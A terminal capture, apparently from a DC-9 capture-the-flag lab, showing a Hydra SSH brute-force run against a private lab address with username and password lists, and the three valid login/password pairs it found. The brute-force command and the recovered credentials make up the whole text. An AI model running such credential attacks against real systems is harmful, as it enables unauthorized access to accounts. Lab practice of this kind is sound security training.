 kali@kali2020:~/Tools/DCchallenges/DCchallenges9$ hydra -L username.txt -P pass
wd1.txt 192.168.18.142 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in m
ilitary or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-11 11:00
:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
ommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17)
, ~19 tries per task
[DATA] attacking ssh://192.168.18.142:22/
[22][ssh] host: 192.168.18.142   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.18.142   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.18.142   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-11 11:01
:50